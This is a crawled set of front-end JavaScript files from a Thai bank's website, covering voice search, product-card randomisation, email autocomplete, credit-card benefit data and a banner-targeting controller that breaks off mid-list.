        $(window).height() - heightHeader - heightFooter - 80;

      $("#g-content-recorder").css("height", _contentHeight + "px");

      const chkPermissionMic = checkMicrophonePermission();

      if (chkPermissionMic) {
        if ("webkitSpeechRecognition" in window) {
          $(".g-mic").show();
          const recognition = new webkitSpeechRecognition();
          recognition.lang = "th-TH";

          recognition.interimResults = true;

          recognition.onstart = function () {
            overStep++;
            console.log("Speech recognition started");
          };

          recognition.onresult = function (event) {
            overStep++;

            let finalTranscript = "";
            let interimTranscript = "";

            for (let i = event.resultIndex; i < event.results.length; i++) {
              const transcript = event.results[i][0].transcript;

              if (event.results[i].isFinal) {
                finalTranscript += transcript + " ";
              } else {
                interimTranscript += transcript;
              }
            }

            console.log("Final transcript:", finalTranscript);
            console.log("Interim transcript:", interimTranscript);

            headerSearch
              .find("#g-type-serach-nav")
              .val(`${finalTranscript ? finalTranscript : interimTranscript}`);
            headerSearch.find(".g-clear-input").removeClass("hide");
          };

          function stopRecognition() {
            searchFill.find("#VoiceSearch").removeClass("disable");
            let _val = $("#g-type-serach-nav").val().trim();

            recognition.stop();
            if (overStep === 1) {
              //fail

              headerSearch.find(".g-pulse-ring").addClass("hide");
              headerSearch.find(".g-text-start").addClass("hide");
              headerSearch.find(".g-sound-wave").addClass("hide");

              headerSearch.find(".g-text-start.error-mode").removeClass("hide");
              headerSearch.find(".btn-record-agin").removeClass("hide");
            } else {
              searchSection.find(".pulse-ring").hide();
              searchSection.find(".sound-wave").hide();

              if (checkError) {
                searchSection.find(".voice-fail").show();
              } else {
                headerSearch.find(".g-recorder").addClass("hide");

                headerSearch.find(".g-autosuggest").removeClass("hide");
                headerSearch.find(".g-clear-input").removeClass("hide");

                window.location = "/th/search?k=" + _val;

                dataLayer.push({
                  event: "submitSearch",
                  event_category: "search",
                  eventAction: "submit",
                  eventLabel: "search_voice",
                  search_text: `${_val}`,
                });

                console.log("event submitSearch, search_text ===> ", _val);
              }
            }
            overStep = 0;
            console.log("Speech recognition stopped");
          }

          recognition.onerror = function (event) {
            checkError = true;
            if (event.error === "not-allowed") {
              headerSearch.find(".g-pulse-ring").addClass("hide");
              headerSearch
                .find(".g-text-start.error-mode")
                .text("ฟังก์ชันไม่สามารถใช้งานได้")
                .removeClass("hide");
              headerSearch.find(".g-sound-wave").addClass("hide");
            }

            console.error("Speech recognition error:", event.error);
          };

          headerSearch.find(".g-mic").on("click", function () {
            checkWhoIsClick = "nav";
            checkError = false;
            recognition.start();
            setTimeout(stopRecognition, 5000);

            headerSearch.find(".g-flex-row").addClass("hide");
            headerSearch.find(".g-autosuggest").addClass("hide");

            headerSearch.find(".g-recorder").removeClass("hide");

            headerSearch.find(".g-pulse-ring").removeClass("hide");
            headerSearch.find(".g-sound-wave ").removeClass("hide");
            headerSearch.find(".g-text-start.error-mode").addClass("hide");
            headerSearch.find(".btn-record-agin").addClass("hide");
            headerSearch.find(".g-text-start").addClass("hide");
          });

          headerSearch.find(".btn-record-agin").on("click", function () {
            checkWhoIsClick = "nav";
            checkError = false;
            recognition.start();
            setTimeout(stopRecognition, 5000);

            headerSearch.find(".g-sound-wave").removeClass("hide");
            headerSearch.find(".g-pulse-ring").removeClass("hide");

            headerSearch.find(".g-text-start").addClass("hide");
            headerSearch.find(".btn-record-agin").addClass("hide");
          });
        } else {
          $(".g-mic").hide();
          console.error("Web Speech API is not supported in this browser");
        }
      } else {
        $(".g-mic").hide();
        console.error("Microphone is denied permission");
      }
    });
  }

  function randomKeywordPopular() {
    let arrPopularSearch = [
      "บัตรเครดิต",
      "บัตรเดบิต",
      "บัญชีธนาคาร",
      "บัตรเงินด่วน",
      "สินเชื่อเงินด่วน",
      "สินเชื่อ SME",
      "สินเชื่อบ้าน",
      "สินเชื่อรถยนต์",
      "สินเชื่อธุรกิจ",
      "กองทุนแนะนำ",
      "ทรัพย์ธนาคาร",
      "K Plus",
      "K BIZ",
      "K Shop",
      "ประกันสุขภาพ",
      "ประกันชีวิต",
      "อัตราและค่าธรรมเนียมแลกเปลี่ยน",
      "โปรโมชั่นและสิทธิพิเศษ",
      "โอนเงินและชำระเงิน",
      "ลงทุนผ่าน Wealth PLUS",
    ];

    let _newArr = ["มาตรการชื่อเดียวกัน"];

    const _shuffle = shuffle(arrPopularSearch);
    for (i = 0; i < 4; i++) {
      _newArr.push(_shuffle[i]);
    }

    return _newArr;
  }

  function getCookie(name) {
    function escape(s) {
      return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, "\\$1");
    }
    var match = document.cookie.match(
      RegExp("(?:^|;\\s*)" + escape(name) + "=([^;]*)")
    );
    return match ? match[1] : null;
  }

  function checkMicrophonePermission() {
    var permission = navigator.permissions.query({
      name: "microphone",
    });
    let _permissions = true;
    permission.then(function (data) {
      if (data.state === "denied") {
        _permissions = false;
      } else {
        _permissions = true;
      }
    });

    return _permissions;
  }

  function showPopuplarSearch(popularSearch) {
    let html = "";
    $.each(popularSearch, function (key, value) {
      html += ` <a href="/th/search?k=${value}" class="pxtm-click-linkClick" title="rec_${value}">${value}</a>`;
    });

    headerSearch.find(".g-list-popular").html(html);
    headerSearch.find(".g-list-autosuggest").html(html);
  }

  function filterKeyword(txt, keysuggest) {
    return (_filter = keysuggest.filter(function (i) {
      return i.indexOf(txt) != -1;
    }));
  }

  function randomCard() {
    let arrCard = [
      {
        name: "สินเชื่อบุคคล",
        img: "01",
        url: "/th/personal/loan/personal-loan",
      },
      {
        name: "บัตรเดบิต",
        img: "02",
        url: "/th/personal/debit-card",
      },
      {
        name: "บัตรเครดิต",
        img: "03",
        url: "/th/personal/creditcard/Pages/creditcard.aspx",
      },
      {
        name: "สินเชื่อรถ",
        img: "04",
        url: "/th/personal/loan/car-loan",
      },
      {
        name: "บัญชีธนาคาร",
        img: "05",
        url: "/th/personal/loan/car-loan",
      },
      {
        name: "หุ้น",
        img: "06",
        url: "/th/personal/invest/pages/stock.aspx",
      },
      {
        name: "K PLUS",
        img: "07",
        url: "/th/kplus",
      },
      {
        name: "mPOS",
        img: "08",
        url: "/th/business/sme/digital-banking/kshop/pages/index.aspx",
      },
      {
        name: "K BIZ",
        img: "09",
        url: "/th/kbiz/pages/index.aspx",
      },
      {
        name: "ทรัพย์มือสอง",
        img: "10",
        url: "/th/propertyforsale",
      },
      {
        name: "K SHOP",
        img: "11",
        url: "/th/business/sme/digital-banking/kshop/pages/index.aspx",
      },
      {
        name: "เครื่องรูดบัตร",
        img: "12",
        url: "/th/business/sme/digital-banking/kshop/pages/index.aspx",
      },
    ];

    let newArrCard = [
      {
        name: "มาตรการชื่อเดียวกัน",
        img: "13",
        url: "/th/announcement/pages/same-registered-name.aspx",
      },
    ];

    const _shuffle = shuffle(arrCard);
    for (i = 0; i < 5; i++) {
      newArrCard.push(_shuffle[i]);
    }

    let html = "";
    let htmlOnpage = "";

    $.each(newArrCard, function (key, value) {
      html += ` <a href="${value.url}" class="pxtm-click-linkClick" title="${value.name}">
                          <span>${value.name}</span>
                          <img class="visible-w767" src="${prefix_domain}/SiteCollectionDocuments/assets/search-navigation/img/product-recommend/mobile/product${value.img}-m.png" width="120" alt="บริการแนะนำ" loading="lazy">
                          <img class="hidden-w767" src="${prefix_domain}/SiteCollectionDocuments/assets/search-navigation/img/product-recommend/desktop/product${value.img}.png" width="210" alt="บริการแนะนำ" loading="lazy">
                      </a>`;

      htmlOnpage += `<a href="${value.url}" class="g-link-thumb pxtm-click-linkClick" title="${value.name}">
                            <span class="g-img-thumb">
                                <img src="${prefix_domain}/SiteCollectionDocuments/assets/search-navigation/img/default/icon-not-found${value.img}.png" alt="${value.name}" loading="lazy">
                            </span>
                            <span class="g-text-thumb">${value.name}</span>
                        </a>`;
    });

    headerSearch.find(".g-list-recommend").html(html);
    $("#g-page-search").find(".g-list-thumb").html(htmlOnpage);

    $("#g-page-search")
      .find(".g-link-thumb")
      .on("click", function () {
        const link = $(this).attr("href");
        window.location.href = link;
      });
  }

  function shuffle(array) {
    let currentIndex = array.length,
      randomIndex;

    while (currentIndex != 0) {
      randomIndex = Math.floor(Math.random() * currentIndex);
      currentIndex--;

      [array[currentIndex], array[randomIndex]] = [
        array[randomIndex],
        array[currentIndex],
      ];
    }

    return array;
  }

  function appendTemplate(s) {
    $("body").append(s);
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/fix-frozen-bar.js
body_size: 166
content:
var targetSections = ["#highlight", "#product-search", "#apply"];
var targetSectionsMobile = ["#product-search", "#apply"];

$(function () {
  $(document).scroll(function () {
    let apo = $("#apply-online");
    let visible = false;
  
    targetSections.forEach(function (v, i, a) {
      if ($(window).outerWidth() > 1024) {
        visible = visible || isVisibleSection(v);
      }
    });

    targetSectionsMobile.forEach(function (v, i, a) {
      if ($(window).outerWidth() <= 1024) {
        visible = visible || isVisibleSection(v);
      }
    });
  
    if (visible) {
      apo.slideUp();
      apo.removeClass("full");
    } else {
      if (!apo.is(":visible")) {
        apo.slideDown();
        apo.addClass("full");
      }
    }
  });

  $(document).trigger("scroll");
});

function getSectionArea (section) {
  if ($(section).length === 0) return;

  let top = $(section).offset().top;
  let bottom = $(section).offset().top + $(section).height();

  return [top, bottom];
}

function isVisibleSection (section) {
  if ($(section).length === 0) return;

  let area = getSectionArea(section);
  let point = $(window).scrollTop() + ($(window).height() * 0.5);

  return area ? (point > area[0] && point < area[1]) : false;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/custom-creditcard-2024.js?v3
body_size: 1655
content:
$(document).ready(function () {
    var getKPLUS = Common.getURLParameter("app");
    var path = getURLPath(window.location.href).toLowerCase();

    let html = `<section id="shortcut-web" class="section sc-shortcut sc-shortcut-website" data-dl-section="shortcut">
    <div class="sc-inner">
        <div class="container">
            <div class="sc-content">
                <ul class="item-list">
                    <li>
                        <a href="https://www.kasikornbank.com/SiteCollectionDocuments/download/Documents/Factsheet_Aug_24.pdf" class="wrapper phone pxtm-click-linkClick" data-kbct="download" data-kblb="download" data-kbly="1" data-kbgp="download" title="ดาวน์โหลดเงื่อนไขการสมัคร (PDF)" data-kbsc="shortcut">
                            <div class="icon">
                                <img src="/SiteCollectionDocuments/kcc/img/shortcut03.svg" alt="ตารางเปิดเผยช้อมูลผลิตภัณฑ์บัตรเครดิต">
                            </div>
                            <div class="content">
                                <h2 class="txt">
                                    <span class="a-link">
                                        ตารางเปิดเผยช้อมูลผลิตภัณฑ์<span class='nw'>บัตรเครดิต</span>
                                    </span>
                                </h2>
                            </div>
                        </a>
                    </li>

                    <li>
                        <a href="https://www.kasikornbank.com/SiteCollectionDocuments/kcc/doc/credit-card-interest-rates.pdf" class="wrapper phone pxtm-click-linkClick" data-kbct="download" data-kblb="download" data-kbly="1" data-kbgp="download" title="ดูเอกสารอัตราดอกเบี้ย" data-kbsc="shortcut">
                            <div class="icon">
                                <img src="/SiteCollectionDocuments/kcc/img/shortcut03.svg" alt="ประกาศอัตราดอกเบี้ยบัตรเครดิต">
                            </div>
                            <div class="content">
                                <h2 class="txt">
                                    <span class="a-link">
                                        ประกาศอัตราดอกเบี้ย<span class='nw'>บัตรเครดิต</span>
                                    </span>
                                </h2>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    </section>`;
    $("#SectionHtml3").after(html);
    if (getKPLUS !== null && getKPLUS.toLocaleLowerCase() == "kplus_info") {
        if (
            path.indexOf(
                "/personal/CreditCard/Pages/CreditCard.aspx".toLowerCase()
            ) !== -1
        ) {
            $("#shortcut-web").addClass("hide");
        }
    }
})


document.addEventListener("DOMContentLoaded", function() {
    const emailInput = document.querySelector("#naEmail");

    if (emailInput) {
        // List of domain suggestions
        const domains = ["gmail.com","hotmail.com", "outlook.com", "yahoo.com"];
        let suggestionBox = null;

        // Create a suggestion box dynamically
        function createSuggestionBox() {
            suggestionBox = document.createElement('ul');
            suggestionBox.classList.add('suggestion-box'); // Assign class for styling
            suggestionBox.style.display = 'none'; // Hidden by default
            document.body.appendChild(suggestionBox);
        }

        // Update the position of the suggestion box
        function updateSuggestionBoxPosition() {
            const rect = emailInput.getBoundingClientRect();
            suggestionBox.style.left = `${rect.left + window.pageXOffset}px`;
            suggestionBox.style.top = `${rect.bottom + window.pageYOffset}px`;
            suggestionBox.style.width = `${rect.width}px`;
        }

        // Show the suggestion box
        function showSuggestions() {
            suggestionBox.style.display = 'block';
        }

        // Hide the suggestion box
        function hideSuggestions() {
            suggestionBox.style.display = 'none';
        }

        // Find and focus the next focusable element (mimicking 'Tab' behavior)
        function focusNextElement() {
            const focusableElements = 'input, button, select, textarea, a[href]';
            const allElements = document.querySelectorAll(focusableElements);
            const currentIndex = Array.prototype.indexOf.call(allElements, emailInput);
            if (currentIndex >= 0 && currentIndex < allElements.length - 1) {
                allElements[currentIndex + 1].focus();
            }
        }

        // Fill the suggestion box with domain options
        function fillSuggestions() {
            suggestionBox.innerHTML = '';
            const inputValue = emailInput.value.split('@')[0]; // Text before "@"
            
            domains.forEach(domain => {
                const listItem = document.createElement('li');
                listItem.textContent = `${inputValue}@${domain}`; // Combine input with domain
                listItem.classList.add('suggestion-item'); // Assign class for styling

                // Add click event to select the domain
                listItem.addEventListener('click', function () {
                    emailInput.value = `${inputValue}@${domain}`;
                    hideSuggestions();
                    emailInput.focus();
                    focusNextElement(); // Mimic Tab by focusing the next focusable element
                });

                suggestionBox.appendChild(listItem);
            });
        }

        // Listen for typing in the email input
        emailInput.addEventListener('input', function () {
            const value = emailInput.value;
            const atIndex = value.indexOf('@');

            if (atIndex !== -1 && value.slice(atIndex + 1).length === 0) {
                // If '@' is typed, show suggestions
                updateSuggestionBoxPosition();
                fillSuggestions();
                showSuggestions();
            } else {
                hideSuggestions();
            }
        });

        // Listen for when user clicks outside the suggestion box
        document.addEventListener('click', function (e) {
            if (!suggestionBox.contains(e.target) && e.target !== emailInput) {
                hideSuggestions();
            }
        });

        // Create the suggestion box on page load
        createSuggestionBox();
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/dat/benefits.js?v=18.995124634746773
body_size: 1175
content:
var APP_BENEFITS = [
  {
    cardTitle: '<h3>Free Fee!</h3>',
    cardThumbnail: '../../../../SiteCollectionDocuments/kcc/img/credit-card-benefit-free-fee.png',
    altThumbnail : 'สมัครบัตรเครดิต ฟรีค่าธรรมเนียมรายปีแรก..ปีถัดไปก็ฟรี เพียงมียอดใช้จ่าย 12 ครั้ง / ปี',
    cardBody: '<p>ฟรีค่าธรรมเนียมรายปีแรก..ปีถัดไปก็ฟรี เพียงมียอดใช้จ่าย 12 ครั้ง / ปี (ยกเว้นบัตรเครดิตวันสยาม)</p>',
    cardAction: '<a target="_blank" href="/SiteCollectionDocuments/kcc/doc/bot-factsheet-010921.pdf" class="link more pxtm-click-linkClick" title="benefits - รายละเอียดค่าธรรมเนียม">รายละเอียดค่าธรรมเนียม</a>'
  },
  {
    cardTitle: '<h3>แบ่งจ่ายได้</h3>',
    cardThumbnail: '../../../../SiteCollectionDocuments/kcc/img/credit-card-benefit-0-percent-interest-installment.png',
    altThumbnail : 'สมัครบัตรเครดิต แบ่งจ่ายได้ เริ่มต้น 0% ที่ร้านค้าชั้นนำ นานสูงสุด 10 เดือน หรือผ่าน K+ เริ่มต้น 0.65% ถึง 0.74% ต่อเดือน',
    cardBody: '<p>เริ่มต้น 0% ที่ร้านค้าชั้นนำ นานสูงสุด 10 เดือน หรือผ่าน K+ เริ่มต้น 0.65% ถึง 0.74% ต่อเดือน</p>',
    cardAction: '<a href="#popup-k-smartpay" data-mfp-src="#popup-k-smartpay" class="link more toggle-benefits-popup pxtm-click-openPopup" title="benefits - 0% Smart PAY">0% Smart PAY</a>\
      <a href="#popup-k-smartpay-by-phone" data-mfp-src="#popup-k-smartpay-by-phone" class="link more toggle-benefits-popup pxtm-click-openPopup" title="benefits - เริ่มต้น 0.65% - 0.74% SmartPay">เริ่มต้น 0.65% - 0.74% SmartPay</a>'
  },
  {
    cardTitle: '<h3>สมัครง่าย..เอกสารน้อย</h3>',
    cardThumbnail: '../../../../SiteCollectionDocuments/kcc/img/credit-card-benefit-easy-apply.png',
    altThumbnail : 'สมัครบัตรเครดิตง่าย..เอกสารน้อย อยู่ที่ไหนก็สมัครได้ผ่าน K PLUS',
    cardBody: '<p>อยู่ที่ไหนก็สมัครได้ผ่าน K PLUS</p>',
    cardAction: '<a href="#popup-kplus-self-apply" data-mfp-src="#popup-kplus-self-apply" class="link more open-promotion-popup pxtm-click-openPopup" title="benefits - สมัครบัตรผ่าน KPLUS สมัครง่ายเอกสารน้อย">สมัครบัตรผ่าน K PLUS</a>\
      <a href="#qualifications" class="link more link-scroll pxtm-click-navMenu" title="benefits_-_คุณสมบัติผู้สมัคร_สมัครง่ายเอกสารน้อย">คุณสมบัติผู้สมัคร</a>\
      <a href="#documents" class="link more link-scroll pxtm-click-navMenu" title="benefits_-_เอกสารการสมัคร_สมัครง่ายเอกสารน้อย">เอกสารการสมัคร</a>'
  },
  {
    cardTitle: '<h3>Shop Online</h3>',
    cardThumbnail: '../../../../SiteCollectionDocuments/kcc/img/credit-card-benefit-shop-online.png',
    altThumbnail : 'ทําบัตรเครดิต Shop Online สะดวก ปลอดภัย กับบริการ Verified by Visa, MasterCard SecureCode, J/Secure, UnionPay 3-D Secure',
    cardBody: '<p>สะดวก ปลอดภัย กับบริการ Verified by Visa, MasterCard SecureCode, J/Secure, UnionPay 3-D Secure</p>',
    cardAction: '<a href="#popup-shop-online" data-mfp-src="#popup-shop-online" class="link more toggle-benefits-popup pxtm-click-openPopup" title="benefits - รายละเอียด Shop Online">รายละเอียด</a>'
  },
  {
    name: 'benefit-30min',
    cardTitle: '<h3>รู้ผลอนุมัติไว <br class="visible-w767">ภายใน 30 นาที</h3>',
    cardThumbnail: '../../../../SiteCollectionDocuments/kcc/img/credit-card-benefit-30-minutes-approval.png',
    altThumbnail : 'สมัครบัตรเครดิตออนไลน์ รู้ผลอนุมัติไว ภายใน 30 นาที เตรียมเอกสารให้ครบ แล้วไปที่สาขาได้เลย',
    cardBody: '<p>เตรียมเอกสารให้ครบ <br class="visible-w767">แล้วไปที่สาขาได้เลย</p>',
    cardAction: '<a href="../../../../SiteCollectionDocuments/kcc/doc/services-tac.pdf" class="link more pxtm-click-linkClick" target="_blank" title="benefits - เงื่อนไขการทราบผลอนุมัติใน 30 นาที">เงื่อนไขการทราบผลอนุมัติใน 30 นาที</a>\
      <a href="/th/branch" target="_blank" class="link more pxtm-click-linkClick" title="benefits - สาขาใกล้คุณ">สาขาใกล้คุณ</a>'
  },
  {
    cardTitle: '<h3>มั่นใจ สะดวกทุกการใช้จ่าย</h3>',
    cardThumbnail: '../../../../SiteCollectionDocuments/kcc/img/credit-card-benefit-kplus-notification.png',
    altThumbnail : 'มั่นใจ สะดวกทุกการใช้จ่าย กับบริการบน K PLUS ทั้งแจ้งเตือน..เปิดบัตรเครดิต เช็คยอด เช็คหรือแลกคะแนนกดเงินไม่ต้องใช้บัตร! ง่ายแค่ปลายนิ้ว',
    cardBody: '<p>กับบริการบน K PLUS ทั้งแจ้งเตือน..เปิดบัตร เช็คยอด เช็คหรือแลกคะแนนกดเงินไม่ต้องใช้บัตร! ง่ายแค่ปลายนิ้ว</p>',
    cardAction: '<a href="#popup-kplus-service" data-mfp-src="#popup-kplus-service" class="link more toggle-benefits-popup pxtm-click-openPopup" title="benefits - K PLUS Service">K PLUS Service</a>'
  }
];

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/js/garage/component-overflower.js
body_size: -3
content:
$(function () {
  /* Responsive component overflower */
  $.each($(".compn-overflow"), function () {
    var width = $(this).find(".compn-overflow-wrapper").width() 
        * $(this).find(".compn-overflow-wrapper").width() 
        / $(this).find(".compn").width();

    $(this).find(".compn-overflow-scroll").css("width", width + "px");

    $(this).find(".compn-overflow-wrapper").scroll(function () {
      width = $(this).width() * $(this).width() / $(this).find(".compn").width();
      $(this).parent().find(".compn-overflow-scroll").css("width", width + "px");
      $(this).parent().find(".compn-overflow-scroll").css(
        "margin-left", ($(this).scrollLeft()
        / $(this).parent().find(".compn").width()
        * $(this).width()) + "px");
    });
  });

  // Custom event trigger
  $(window).on("compn-rewidth", rewidthComponent);

  // trigger once
  $(window).trigger("compn-rewidth");
});

function rewidthComponent () {
  $.each($(".compn-overflow"), function () {
    var width = $(this).find(".compn-overflow-wrapper").width() 
        * $(this).find(".compn-overflow-wrapper").width() 
        / $(this).find(".compn").width();

    $(this).find(".compn-overflow-scroll").css("width", width + "px");
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/jquery.cookie.js?version=1
body_size: 1559
content:
/*! 
 * jQuery Cookie Plugin v1.4.2
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
/*(function (factory) {
	  if (typeof define === 'function' && define.amd) {
		  // AMD
		  define(['jquery'], factory);
	  } else if (typeof exports === 'object') {
		  // CommonJS
		  factory(require('jquery'));
	  } else {
		  // Browser globals
		  factory(jQuery);
	  }
}(function ($) {

	  var pluses = /\+/g;

	  function encode(s) {
		  return config.raw ? s : encodeURIComponent(s);
	  }

	  function decode(s) {
		  return config.raw ? s : decodeURIComponent(s);
	  }

	  function stringifyCookieValue(value) {
		  return encode(config.json ? JSON.stringify(value) : String(value));
	  }

	  function parseCookieValue(s) {
		  if (s.indexOf('"') === 0) {
			  // This is a quoted cookie as according to RFC2068, unescape...
			  s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		  }

		  try {
			  // Replace server-side written pluses with spaces.
			  // If we can't decode the cookie, ignore it, it's unusable.
			  // If we can't parse the cookie, ignore it, it's unusable.
			  s = decodeURIComponent(s.replace(pluses, ' '));
			  return config.json ? JSON.parse(s) : s;
		  } catch(e) {}
	  }

	  function read(s, converter) {
		  var value = config.raw ? s : parseCookieValue(s);
		  return $.isFunction(converter) ? converter(value) : value;
	  }

	  var config = $.cookie = function (key, value, options) {

		  // Write

		  if (value !== undefined && !$.isFunction(value)) {
			  options = $.extend({}, config.defaults, options);

			  if (typeof options.expires === 'number') {
				  var days = options.expires, t = options.expires = new Date();
				  t.setTime(+t + days * 864e+5);
			  }

			  return (document.cookie = [
				  encode(key), '=', stringifyCookieValue(value),
				  options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				  options.path    ? '; path=' + options.path : '',
				  options.domain  ? '; domain=' + options.domain : '',
				  options.secure  ? '; secure' : ''
			  ].join(''));
		  }

		  // Read

		  var result = key ? undefined : {};

		  // To prevent the for loop in the first place assign an empty array
		  // in case there are no cookies at all. Also prevents odd result when
		  // calling $.cookie().
		  var cookies = document.cookie ? document.cookie.split('; ') : [];

		  for (var i = 0, l = cookies.length; i < l; i++) {
			  var parts = cookies[i].split('=');
			  var name = decode(parts.shift());
			  var cookie = parts.join('=');

			  if (key && key === name) {
				  // If second argument (value) is a function it's a converter...
				  result = read(cookie, value);
				  break;
			  }

			  // Prevent storing a cookie that we couldn't decode.
			  if (!key && (cookie = read(cookie)) !== undefined) {
				  result[name] = cookie;
			  }
		  }

		  return result;
	  };

	  config.defaults = {};

	  $.removeCookie = function (key, options) {
		  if ($.cookie(key) === undefined) {
			  return false;
		  }

		  // Must not alter options, thus extending a fresh object...
		  $.cookie(key, '', $.extend({}, options, { expires: -1 }));
		  return !$.cookie(key);
	  };

}));
*/

/*
if (document.cookie.indexOf('user_onetrust_updated=true') === -1) {
	const expirationDate = new Date();
	expirationDate.setMonth(expirationDate.getMonth() + 1);
	const expires = expirationDate.toUTCString();
	document.cookie = '__kcc=1100; expires=' + expires + '; path=/; SameSite=Lax';
	console.log('created');
} else {
	console.log('not created');
}
function OptanonWrapper() {
	var otPCAcceptAll = document.getElementById('accept-recommended-btn-handler');
	var targetContainer = document.getElementsByClassName('ot-btn-container')[0];
	targetContainer.append(otPCAcceptAll);
}
*/

// Add file - jsPack 
(function () {
    if(typeof window._jspackLoader != 'undefined'){
        if(window._jspackLoader){
            return;
        }
    }
    var prefix_domain = /\/kbank\-navigation\-2023/i.test(location.pathname) ? '/kbank-navigation-2023': '';
    var _head = document.head,
        _script = document.createElement('script');
    _script.type = 'text/javascript';
    _script.src = prefix_domain+'/SiteCollectionDocuments/js/jspack-include.js';

    _head.appendChild(_script);
    window._jspackLoader = true;
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/kclidController.js
body_size: 4540
content:
/* ============= :: KCLID Controller :: ============== */
// Create by AKARATE PONGSAWANG
// Create date 20/10/2020
// Modified by SUTHIPONG NUMPOLSAK
// Version 0.3.1 on 22/06/2021
// Path >> /th/personal/CreditCard/Pages/CreditCard.aspx
// - Targetted Banner by utm_content
// - Card Reccomended Re-order by utm_content
/* =================================================== */

var $ADS_TARGETING = {
    highlight: {
		// w5_2_revol: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-Revolver-Pain-2880-x-1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-Revolver-Pain-MB-750-x-1000.jpg",
		// 	htmlcontent: '<a href="#popup-platinum-acquisition" data-mfp-src="#popup-platinum-acquisition" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// w5_2_bigspend: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-Spender-Feature-2880-x-1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-Spender-Feature-MB-750-x-1000.jpg",
		// 	htmlcontent: '<a href="#popup-platinum-acquisition" data-mfp-src="#popup-platinum-acquisition" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// w5_2_cosme: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-Cosmetic-Pain-2880-x-1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-Cosmetic-Pain-MB-750-x-1000.jpg",
		// 	htmlcontent: '<a href="#popup-platinum-acquisition" data-mfp-src="#popup-platinum-acquisition" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// w5_2_clinic: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-clinic_optical_pain-2880-x-1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-clinic_optical_pain-MB-750-x-1000.jpg",
		// 	htmlcontent: '<a href="#popup-platinum-acquisition" data-mfp-src="#popup-platinum-acquisition" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// w5_2_mol: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-MOL--Pain-2880-x-1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-MOL--Pain-MB-750-x-1000.jpg",
		// 	htmlcontent: '<a href="#popup-platinum-acquisition" data-mfp-src="#popup-platinum-acquisition" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// w5_2_low: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-Investor-Feature-2880-x-1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-Destop+Mobile_WONDER-Investor-Feature-MB-750-x-1000.jpg",
		// 	htmlcontent: '<a href="#popup-platinum-acquisition" data-mfp-src="#popup-platinum-acquisition" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// w5_2_all: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-WONDER-5_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/AW_KBank-Banner-WONDER-5_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-platinum-acquisition" data-mfp-src="#popup-platinum-acquisition" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// kpointw5_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Big-Spender-Earn-wonder_Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Big-Spender-Earn-wonder_Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-platinum-acquisition" data-mfp-src="#popup-platinum-acquisition" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// shopee_augsep: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/AW-Shopee_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/AW-Shopee_750x930.jpg",
		// 	htmlcontent: '<a href="#carousel-discount-1000" data-mfp-src="#carousel-discount-1000" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ptt_augsep: {
